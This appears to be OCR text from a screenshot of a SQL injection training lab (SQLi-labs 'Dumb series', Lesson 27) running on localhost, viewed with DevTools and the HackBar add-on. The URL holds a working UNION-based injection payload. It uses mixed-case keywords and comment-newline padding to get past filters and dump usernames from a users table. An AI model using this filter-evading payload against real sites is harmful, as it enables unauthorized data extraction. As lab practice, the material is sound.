 Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3
Your Password:1
SQLI DUMB SERIES
All Your UNION
and
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli/Less-27/index.php?id=0'UnIoN/*%0a*/SeLeCt/*%0a*/3,
(SeLeCt/*%0a*/group_concat(username)/*%0a*/FROM/*%0a*/users),2||'1